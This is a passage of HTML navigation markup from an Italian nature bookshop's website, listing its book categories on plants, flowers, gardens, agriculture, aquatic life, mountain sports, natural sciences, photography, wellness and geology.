                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
                   
                <a class=" active" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
